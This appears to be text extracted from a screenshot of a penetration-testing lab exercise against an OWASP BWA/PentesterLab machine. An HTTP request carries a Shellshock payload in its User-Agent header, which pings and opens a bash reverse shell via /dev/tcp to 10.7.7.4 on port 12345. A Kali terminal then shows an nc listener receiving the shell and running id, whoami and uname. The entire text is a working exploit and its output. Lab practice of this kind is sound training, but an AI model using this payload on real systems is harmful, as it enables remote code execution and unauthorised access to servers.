 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :;}; /bin/bash -c "ping -c 1 10.7.7.4;
bash -i >& /dev/tcp/10.7.7.4/12345 0>&1"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; tz_offset=39600;
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 50471
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
bash-4.2$ whoami
whoami
pentesterlab
bash-4.2$ uname -a
uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU/Linux
bash-4.2$